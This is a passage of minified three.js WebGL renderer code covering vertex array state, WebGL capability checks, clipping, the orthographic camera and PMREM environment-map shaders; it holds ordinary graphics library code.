Ar({name:"BackgroundMaterial",uniforms:or(Qr.background.uniforms),vertexShader:Qr.background.vertexShader,fragmentShader:Qr.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),l.geometry.deleteAttribute("normal"),Object.defineProperty(l.material,"map",{get:function(){return this.uniforms.t2D.value}}),r.update(l)),l.material.uniforms.t2D.value=i,l.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,l.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,!0===i.matrixAutoUpdate&&i.updateMatrix(),l.material.uniforms.uvTransform.value.copy(i.matrix),A===i&&u===i.version&&d===e.toneMapping||(l.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),l.layers.enableAll(),t.unshift(l,l.geometry,l.material,0,0,null))}}}function Fr(e,t){const n=e.getParameter(e.MAX_VERTEX_ATTRIBS),i={},r=c(null);let a=r,s=!1;function o(t){return e.bindVertexArray(t)}function l(t){return e.deleteVertexArray(t)}function c(e){const t=[],i=[],r=[];for(let e=0;e<n;e++)t[e]=0,i[e]=0,r[e]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:t,enabledAttributes:i,attributeDivisors:r,object:e,attributes:{},index:null}}function h(){const e=a.newAttributes;for(let t=0,n=e.length;t<n;t++)e[t]=0}function A(e){u(e,0)}function u(t,n){const i=a.newAttributes,r=a.enabledAttributes,s=a.attributeDivisors;i[t]=1,0===r[t]&&(e.enableVertexAttribArray(t),r[t]=1),s[t]!==n&&(e.vertexAttribDivisor(t,n),s[t]=n)}function d(){const t=a.newAttributes,n=a.enabledAttributes;for(let i=0,r=n.length;i<r;i++)n[i]!==t[i]&&(e.disableVertexAttribArray(i),n[i]=0)}function p(t,n,i,r,a,s,o){!0===o?e.vertexAttribIPointer(t,n,i,a,s):e.vertexAttribPointer(t,n,i,r,a,s)}function f(){g(),s=!0,a!==r&&(a=r,o(a.object))}function g(){r.geometry=null,r.program=null,r.wireframe=!1}return{setup:function(n,r,l,f,g){let m=!1;const v=function(t,n,r){const a=!0===r.wireframe;let s=i[t.id];void 0===s&&(s={},i[t.id]=s);let o=s[n.id];void 0===o&&(o={},s[n.id]=o);let l=o[a];return void 0===l&&(l=c(e.createVertexArray()),o[a]=l),l}(f,l,r);a!==v&&(a=v,o(a.object)),m=function(e,t,n,i){const r=a.attributes,s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){const n=r[t];let i=s[t];if(void 0===i&&("instanceMatrix"===t&&e.instanceMatrix&&(i=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(i=e.instanceColor)),void 0===n)return!0;if(n.attribute!==i)return!0;if(i&&n.data!==i.data)return!0;o++}return a.attributesNum!==o||a.index!==i}(n,f,l,g),m&&function(e,t,n,i){const r={},s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){let n=s[t];void 0===n&&("instanceMatrix"===t&&e.instanceMatrix&&(n=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(n=e.instanceColor));const i={};i.attribute=n,n&&n.data&&(i.data=n.data),r[t]=i,o++}a.attributes=r,a.attributesNum=o,a.index=i}(n,f,l,g),null!==g&&t.update(g,e.ELEMENT_ARRAY_BUFFER),(m||s)&&(s=!1,function(n,i,r,a){h();const s=a.attributes,o=r.getAttributes(),l=i.defaultAttributeValues;for(const i in o){const r=o[i];if(r.location>=0){let o=s[i];if(void 0===o&&("instanceMatrix"===i&&n.instanceMatrix&&(o=n.instanceMatrix),"instanceColor"===i&&n.instanceColor&&(o=n.instanceColor)),void 0!==o){const i=o.normalized,s=o.itemSize,l=t.get(o);if(void 0===l)continue;const c=l.buffer,h=l.type,d=l.bytesPerElement,f=h===e.INT||h===e.UNSIGNED_INT||1013===o.gpuType;if(o.isInterleavedBufferAttribute){const t=o.data,l=t.stride,g=o.offset;if(t.isInstancedInterleavedBuffer){for(let e=0;e<r.locationSize;e++)u(r.location+e,t.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=t.meshPerAttribute*t.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,l*d,(g+s/r.locationSize*e)*d,f)}else{if(o.isInstancedBufferAttribute){for(let e=0;e<r.locationSize;e++)u(r.location+e,o.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=o.meshPerAttribute*o.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,s*d,s/r.locationSize*e*d,f)}}else if(void 0!==l){const t=l[i];if(void 0!==t)switch(t.length){case 2:e.vertexAttrib2fv(r.location,t);break;case 3:e.vertexAttrib3fv(r.location,t);break;case 4:e.vertexAttrib4fv(r.location,t);break;default:e.vertexAttrib1fv(r.location,t)}}}}d()}(n,r,l,f),null!==g&&e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,t.get(g).buffer))},reset:f,resetDefaultState:g,dispose:function(){f();for(const e in i){const t=i[e];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e]}},releaseStatesOfGeometry:function(e){if(void 0===i[e.id])return;const t=i[e.id];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e.id]},releaseStatesOfProgram:function(e){for(const t in i){const n=i[t];if(void 0===n[e.id])continue;const r=n[e.id];for(const e in r)l(r[e].object),delete r[e];delete n[e.id]}},initAttributes:h,enableAttribute:A,disableUnusedAttributes:d}}function Or(e,t,n){let i;function r(t,r,a){0!==a&&(e.drawArraysInstanced(i,t,r,a),n.update(r,i,a))}this.setMode=function(e){i=e},this.render=function(t,r){e.drawArrays(i,t,r),n.update(r,i,1)},this.renderInstances=r,this.renderMultiDraw=function(e,r,a){if(0===a)return;t.get("WEBGL_multi_draw").multiDrawArraysWEBGL(i,e,0,r,0,a);let s=0;for(let e=0;e<a;e++)s+=r[e];n.update(s,i,1)},this.renderMultiDrawInstances=function(e,a,s,o){if(0===s)return;const l=t.get("WEBGL_multi_draw");if(null===l)for(let t=0;t<e.length;t++)r(e[t],a[t],o[t]);else{l.multiDrawArraysInstancedWEBGL(i,e,0,a,0,o,0,s);let t=0;for(let e=0;e<s;e++)t+=a[e];for(let e=0;e<o.length;e++)n.update(t,i,o[e])}}}function kr(e,t,n,i){let r;function a(t){if("highp"===t){if(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_FLOAT).precision>0)return"highp";t="mediump"}return"mediump"===t&&e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_FLOAT).precision>0?"mediump":"lowp"}let s=void 0!==n.precision?n.precision:"highp";const o=a(s);o!==s&&(console.warn("THREE.WebGLRenderer:",s,"not supported, using",o,"instead."),s=o);const l=!0===n.logarithmicDepthBuffer,c=e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS),h=e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS);return{isWebGL2:!0,getMaxAnisotropy:function(){if(void 0!==r)return r;if(!0===t.has("EXT_texture_filter_anisotropic")){const n=t.get("EXT_texture_filter_anisotropic");r=e.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else r=0;return r},getMaxPrecision:a,textureFormatReadable:function(t){return t===Qe||i.convert(t)===e.getParameter(e.IMPLEMENTATION_COLOR_READ_FORMAT)},textureTypeReadable:function(n){const r=n===Re&&(t.has("EXT_color_buffer_half_float")||t.has("EXT_color_buffer_float"));return!(n!==Me&&i.convert(n)!==e.getParameter(e.IMPLEMENTATION_COLOR_READ_TYPE)&&n!==Te&&!r)},precision:s,logarithmicDepthBuffer:l,maxTextures:c,maxVertexTextures:h,maxTextureSize:e.getParameter(e.MAX_TEXTURE_SIZE),maxCubemapSize:e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE),maxAttributes:e.getParameter(e.MAX_VERTEX_ATTRIBS),maxVertexUniforms:e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS),maxVaryings:e.getParameter(e.MAX_VARYING_VECTORS),maxFragmentUniforms:e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS),vertexTextures:h>0,maxSamples:e.getParameter(e.MAX_SAMPLES)}}function Gr(e){const t=this;let n=null,i=0,r=!1,a=!1;const s=new xr,o=new Mt,l={value:null,needsUpdate:!1};function c(e,n,i,r){const a=null!==e?e.length:0;let c=null;if(0!==a){if(c=l.value,!0!==r||null===c){const t=i+4*a,r=n.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<t)&&(c=new Float32Array(t));for(let t=0,n=i;t!==a;++t,n+=4)s.copy(e[t]).applyMatrix4(r,o),s.normal.toArray(c,n),c[n+3]=s.constant}l.value=c,l.needsUpdate=!0}return t.numPlanes=a,t.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(e,t){const n=0!==e.length||t||0!==i||r;return r=t,i=e.length,n},this.beginShadows=function(){a=!0,c(null)},this.endShadows=function(){a=!1},this.setGlobalState=function(e,t){n=c(e,t,0)},this.setState=function(s,o,h){const A=s.clippingPlanes,u=s.clipIntersection,d=s.clipShadows,p=e.get(s);if(!r||null===A||0===A.length||a&&!d)a?c(null):(l.value!==n&&(l.value=n,l.needsUpdate=i>0),t.numPlanes=i,t.numIntersection=0);else{const e=a?0:i,t=4*e;let r=p.clippingState||null;l.value=r,r=c(A,o,t,h);for(let e=0;e!==t;++e)r[e]=n[e];p.clippingState=r,this.numIntersection=u?this.numPlanes:0,this.numPlanes+=e}}}function Hr(e){let t=new WeakMap;function n(e,t){return t===me?e.mapping=fe:304===t&&(e.mapping=ge),e}function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping;if(a===me||304===a){if(t.has(r))return n(t.get(r).texture,r.mapping);{const a=r.image;if(a&&a.height>0){const s=new br(a.height);return s.fromEquirectangularTexture(e,r),t.set(r,s),r.addEventListener("dispose",i),n(s.texture,r.mapping)}return null}}}return r},dispose:function(){t=new WeakMap}}}class zr extends ur{constructor(e=-1,t=1,n=1,i=-1,r=.1,a=2e3){super(),this.isOrthographicCamera=!0,this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=e,this.right=t,this.top=n,this.bottom=i,this.near=r,this.far=a,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.left=e.left,this.right=e.right,this.top=e.top,this.bottom=e.bottom,this.near=e.near,this.far=e.far,this.zoom=e.zoom,this.view=null===e.view?null:Object.assign({},e.view),this}setViewOffset(e,t,n,i,r,a){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=(this.right-this.left)/(2*this.zoom),t=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2;let r=n-e,a=n+e,s=i+t,o=i-t;if(null!==this.view&&this.view.enabled){const e=(this.right-this.left)/this.view.fullWidth/this.zoom,t=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=e*this.view.offsetX,a=r+e*this.view.width,s-=t*this.view.offsetY,o=s-t*this.view.height}this.projectionMatrix.makeOrthographic(r,a,s,o,this.near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.zoom=this.zoom,t.object.left=this.left,t.object.right=this.right,t.object.top=this.top,t.object.bottom=this.bottom,t.object.near=this.near,t.object.far=this.far,null!==this.view&&(t.object.view=Object.assign({},this.view)),t}}const Vr=[.125,.215,.35,.446,.526,.582],Wr=new zr,qr=new bi;let jr=null,Yr=0,Xr=0,Kr=!1;const Jr=(1+Math.sqrt(5))/2,Zr=1/Jr,$r=[new en(-Jr,Zr,0),new en(Jr,Zr,0),new en(-Zr,0,Jr),new en(Zr,0,Jr),new en(0,Jr,-Zr),new en(0,Jr,Zr),new en(-1,1,-1),new en(1,1,-1),new en(-1,1,1),new en(1,1,1)];class ea{constructor(e){this._renderer=e,this._pingPongRenderTarget=null,this._lodMax=0,this._cubeSize=0,this._lodPlanes=[],this._sizeLods=[],this._sigmas=[],this._blurMaterial=null,this._cubemapMaterial=null,this._equirectMaterial=null,this._compileMaterial(this._blurMaterial)}fromScene(e,t=0,n=.1,i=100){jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1,this._setSize(256);const r=this._allocateTargets();return r.depthBuffer=!0,this._sceneToCubeUV(e,n,i,r),t>0&&this._blur(r,0,0,t),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(e,t=null){return this._fromTexture(e,t)}fromCubemap(e,t=null){return this._fromTexture(e,t)}compileCubemapShader(){null===this._cubemapMaterial&&(this._cubemapMaterial=ra(),this._compileMaterial(this._cubemapMaterial))}compileEquirectangularShader(){null===this._equirectMaterial&&(this._equirectMaterial=ia(),this._compileMaterial(this._equirectMaterial))}dispose(){this._dispose(),null!==this._cubemapMaterial&&this._cubemapMaterial.dispose(),null!==this._equirectMaterial&&this._equirectMaterial.dispose()}_setSize(e){this._lodMax=Math.floor(Math.log2(e)),this._cubeSize=Math.pow(2,this._lodMax)}_dispose(){null!==this._blurMaterial&&this._blurMaterial.dispose(),null!==this._pingPongRenderTarget&&this._pingPongRenderTarget.dispose();for(let e=0;e<this._lodPlanes.length;e++)this._lodPlanes[e].dispose()}_cleanup(e){this._renderer.setRenderTarget(jr,Yr,Xr),this._renderer.xr.enabled=Kr,e.scissorTest=!1,na(e,0,0,e.width,e.height)}_fromTexture(e,t){e.mapping===fe||e.mapping===ge?this._setSize(0===e.image.length?16:e.image[0].width||e.image[0].image.width):this._setSize(e.image.width/4),jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1;const n=t||this._allocateTargets();return this._textureToCubeUV(e,n),this._applyPMREM(n),this._cleanup(n),n}_allocateTargets(){const e=3*Math.max(this._cubeSize,112),t=4*this._cubeSize,n={magFilter:xe,minFilter:xe,generateMipmaps:!1,type:Re,format:Qe,colorSpace:tt,depthBuffer:!1},i=ta(e,t,n);if(null===this._pingPongRenderTarget||this._pingPongRenderTarget.width!==e||this._pingPongRenderTarget.height!==t){null!==this._pingPongRenderTarget&&this._dispose(),this._pingPongRenderTarget=ta(e,t,n);const{_lodMax:i}=this;({sizeLods:this._sizeLods,lodPlanes:this._lodPlanes,sigmas:this._sigmas}=function(e){const t=[],n=[],i=[];let r=e;const a=e-4+1+Vr.length;for(let s=0;s<a;s++){const a=Math.pow(2,r);n.push(a);let o=1/a;s>e-4?o=Vr[s-e+4-1]:0===s&&(o=0),i.push(o);const l=1/(a-2),c=-l,h=1+l,A=[c,c,h,c,h,h,c,c,h,h,c,h],u=6,d=6,p=3,f=2,g=1,m=new Float32Array(p*d*u),v=new Float32Array(f*d*u),E=new Float32Array(g*d*u);for(let e=0;e<u;e++){const t=e%3*2/3-1,n=e>2?0:-1,i=[t,n,0,t+2/3,n,0,t+2/3,n+1,0,t,n,0,t+2/3,n+1,0,t,n+1,0];m.set(i,p*d*e),v.set(A,f*d*e);const r=[e,e,e,e,e,e];E.set(r,g*d*e)}const b=new ki;b.setAttribute("position",new Bi(m,p)),b.setAttribute("uv",new Bi(v,f)),b.setAttribute("faceIndex",new Bi(E,g)),t.push(b),r>4&&r--}return{lodPlanes:t,sizeLods:n,sigmas:i}}(i)),this._blurMaterial=function(e,t,n){const i=new Float32Array(20),r=new en(0,1,0);return new Ar({name:"SphericalGaussianBlur",defines:{n:20,CUBEUV_TEXEL_WIDTH:1/t,CUBEUV_TEXEL_HEIGHT:1/n,CUBEUV_MAX_MIP:`${e}.0`},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:i},latitudinal:{value:!1},dTheta:{value:0},mipInt:{value:0},poleAxis:{value:r}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\t\t\tuniform int samples;\n\t\t\tuniform float weights[ n ];\n\t\t\tuniform bool latitudinal;\n\t\t\tuniform float dTheta;\n\t\t\tuniform float mipInt;\n\t\t\tuniform vec3 poleAxis;\n\n\t\t\t#define ENVMAP_TYPE_CUBE_UV\n\t\t\t#include <cube_uv_reflection_fragment>\n\n\t\t\tvec3 getSample( float theta, vec3 axis ) {\n\n\t\t\t\tfloat cosTheta = cos( theta );\n\t\t\t\t// Rodrigues' axis-angle rotation\n\t\t\t\tvec3 sampleDirection = vOutputDirection * cosTheta\n\t\t\t\t\t+ cross( axis, vOutputDirection ) * sin( theta )\n\t\t\t\t\t+ axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );\n\n\t\t\t\treturn bilinearCubeUV( envMap, sampleDirection, mipInt );\n\n\t\t\t}\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );\n\n\t\t\t\tif ( all( equal( axis, vec3( 0.0 ) ) ) ) {\n\n\t\t\t\t\taxis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );\n\n\t\t\t\t}\n\n\t\t\t\taxis = normalize( axis );\n\n\t\t\t\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t\t\t\tgl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );\n\n\t\t\t\tfor ( int i = 1; i < n; i++ ) {\n\n\t\t\t\t\tif ( i >= samples ) {\n\n\t\t\t\t\t\tbreak;\n\n\t\t\t\t\t}\n\n\t\t\t\t\tfloat theta = dTheta * float( i );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );\n\t\t\t\t\tgl_FragColor.rgb += weights[ i ] * getSample( theta, axis );\n\n\t\t\t\t}\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}(i,e,t)}return i}_compileMaterial(e){const t=new rr(this._lodPlanes[0],e);this._renderer.compile(t,Wr)}_sceneToCubeUV(e,t,n,i){const r=new gr(90,1,t,n),a=[1,-1,1,1,1,1],s=[1,1,1,-1,-1,-1],o=this._renderer,l=o.autoClear,c=o.toneMapping;o.getClearColor(qr),o.toneMapping=ae,o.autoClear=!1;const h=new xi({name:"PMREM.Background",side:1,depthWrite:!1,depthTest:!1}),A=new rr(new sr,h);let u=!1;const d=e.background;d?d.isColor&&(h.color.copy(d),e.background=null,u=!0):(h.color.copy(qr),u=!0);for(let t=0;t<6;t++){const n=t%3;0===n?(r.up.set(0,a[t],0),r.lookAt(s[t],0,0)):1===n?(r.up.set(0,0,a[t]),r.lookAt(0,s[t],0)):(r.up.set(0,a[t],0),r.lookAt(0,0,s[t]));const l=this._cubeSize;na(i,n*l,t>2?l:0,l,l),o.setRenderTarget(i),u&&o.render(A,r),o.render(e,r)}A.geometry.dispose(),A.material.dispose(),o.toneMapping=c,o.autoClear=l,e.background=d}_textureToCubeUV(e,t){const n=this._renderer,i=e.mapping===fe||e.mapping===ge;i?(null===this._cubemapMaterial&&(this._cubemapMaterial=ra()),this._cubemapMaterial.uniforms.flipEnvMap.value=!1===e.isRenderTargetTexture?-1:1):null===this._equirectMaterial&&(this._equirectMaterial=ia());const r=i?this._cubemapMaterial:this._equirectMaterial,a=new rr(this._lodPlanes[0],r);r.uniforms.envMap.value=e;const s=this._cubeSize;na(t,0,0,3*s,2*s),n.setRenderTarget(t),n.render(a,Wr)}_applyPMREM(e){const t=this._renderer,n=t.autoClear;t.autoClear=!1;const i=this._lodPlanes.length;for(let t=1;t<i;t++){const n=Math.sqrt(this._sigmas[t]*this._sigmas[t]-this._sigmas[t-1]*this._sigmas[t-1]),r=$r[(i-t-1)%$r.length];this._blur(e,t-1,t,n,r)}t.autoClear=n}_blur(e,t,n,i,r){const a=this._pingPongRenderTarget;this._halfBlur(e,a,t,n,i,"latitudinal",r),this._halfBlur(a,e,n,n,i,"longitudinal",r)}_halfBlur(e,t,n,i,r,a,s){const o=this._renderer,l=this._blurMaterial;"latitudinal"!==a&&"longitudinal"!==a&&console.error("blur direction must be either latitudinal or longitudinal!");const c=new rr(this._lodPlanes[i],l),h=l.uniforms,A=this._sizeLods[n]-1,u=isFinite(r)?Math.PI/(2*A):2*Math.PI/39,d=r/u,p=isFinite(r)?1+Math.floor(3*d):20;p>20&&console.warn(`sigmaRadians, ${r}, is too large and will clip, as it requested ${p} samples when the maximum is set to 20`);const f=[];let g=0;for(let e=0;e<20;++e){const t=e/d,n=Math.exp(-t*t/2);f.push(n),0===e?g+=n:e<p&&(g+=2*n)}for(let e=0;e<f.length;e++)f[e]=f[e]/g;h.envMap.value=e.texture,h.samples.value=p,h.weights.value=f,h.latitudinal.value="latitudinal"===a,s&&(h.poleAxis.value=s);const{_lodMax:m}=this;h.dTheta.value=u,h.mipInt.value=m-n;const v=this._sizeLods[i];na(t,3*v*(i>m-4?i-m+4:0),4*(this._cubeSize-v),3*v,2*v),o.setRenderTarget(t),o.render(c,Wr)}}function ta(e,t,n){const i=new Kt(e,t,n);return i.texture.mapping=ve,i.texture.name="PMREM.cubeUv",i.scissorTest=!0,i}function na(e,t,n,i,r){e.viewport.set(t,n,i,r),e.scissor.set(t,n,i,r)}function ia(){return new Ar({name:"EquirectangularToCubeUV",uniforms:{envMap:{value:null}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform sampler2D envMap;\n\n\t\t\t#include <common>\n\n\t\t\tvoid main() {\n\n\t\t\t\tvec3 outputDirection = normalize( vOutputDirection );\n\t\t\t\tvec2 uv = equirectUv( outputDirection );\n\n\t\t\t\tgl_FragColor = vec4( texture2D ( envMap, uv ).rgb, 1.0 );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function ra(){return new Ar({name:"CubemapToCubeUV",uniforms:{envMap:{value:null},flipEnvMap:{value:-1}},vertexShader:"\n\n\t\tprecision mediump float;\n\t\tprecision mediump int;\n\n\t\tattribute float faceIndex;\n\n\t\tvarying vec3 vOutputDirection;\n\n\t\t// RH coordinate system; PMREM face-indexing convention\n\t\tvec3 getDirection( vec2 uv, float face ) {\n\n\t\t\tuv = 2.0 * uv - 1.0;\n\n\t\t\tvec3 direction = vec3( uv, 1.0 );\n\n\t\t\tif ( face == 0.0 ) {\n\n\t\t\t\tdirection = direction.zyx; // ( 1, v, u ) pos x\n\n\t\t\t} else if ( face == 1.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\n\n\t\t\t} else if ( face == 2.0 ) {\n\n\t\t\t\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\n\n\t\t\t} else if ( face == 3.0 ) {\n\n\t\t\t\tdirection = direction.zyx;\n\t\t\t\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\n\n\t\t\t} else if ( face == 4.0 ) {\n\n\t\t\t\tdirection = direction.xzy;\n\t\t\t\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\n\n\t\t\t} else if ( face == 5.0 ) {\n\n\t\t\t\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\n\n\t\t\t}\n\n\t\t\treturn direction;\n\n\t\t}\n\n\t\tvoid main() {\n\n\t\t\tvOutputDirection = getDirection( uv, faceIndex );\n\t\t\tgl_Position = vec4( position, 1.0 );\n\n\t\t}\n\t",fragmentShader:"\n\n\t\t\tprecision mediump float;\n\t\t\tprecision mediump int;\n\n\t\t\tuniform float flipEnvMap;\n\n\t\t\tvarying vec3 vOutputDirection;\n\n\t\t\tuniform samplerCube envMap;\n\n\t\t\tvoid main() {\n\n\t\t\t\tgl_FragColor = textureCube( envMap, vec3( flipEnvMap * vOutputDirection.x, vOutputDirection.yz ) );\n\n\t\t\t}\n\t\t",blending:0,depthTest:!1,depthWrite:!1})}function aa(e){let t=new WeakMap,n=null;function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping,s=a===me||304===a,o=a===fe||a===ge;if(s||o){let a=t.get(r);const l=void 0!==a?a.texture.pmremVersion:0;if(r.isRenderTargetTexture&&r.pmremVersion!==l)return null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r,a):n.fromCubemap(r,a),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),a.texture;if(void 0!==a)return a.texture;{const l=r.image;return s&&l&&l.height>0||o&&l&&function(e){let t=0;for(let n=0;n<6;n++)void 0!==e[n]&&t++;return 6===t}(l)?(null===n&&(n=new ea(e)),a=s?n.fromEquirectangular(r):n.fromCubemap(r),a.texture.pmremVersion=r.pmremVersion,t.set(r,a),r.addEventListener("dispose",i),a.texture):null}}}return r},dispose:function(){t=new WeakMap,null!==n&&(n.dispose(),n=null)}}}function sa(e){const t={};function n(n){if(void 0!==t[n])return t[n];let 